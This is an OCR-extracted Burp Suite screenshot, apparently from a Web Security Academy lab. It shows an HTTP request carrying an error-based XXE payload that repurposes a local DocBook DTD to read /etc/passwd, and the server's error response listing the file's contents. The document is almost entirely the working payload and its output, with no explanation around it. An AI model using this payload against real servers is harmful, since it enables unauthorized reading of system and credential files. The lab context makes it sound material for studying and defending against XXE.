 Request
Pretty Raw Hex
\n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6c0060041e84eb83da2e44004300cb.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/xml
10 Content-Length: 421
11 Origin:
https://0a6c0060041e84eb83da2e44004300cb.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <!DOCTYPE foo [
19 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
20 <!ENTITY % ISOamso '
21 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
22 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
23 &#x25;eval;
24 &#x25;error;
25 '>
26 %local_dtd;
27 ]>
28 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexis
tent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin
/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,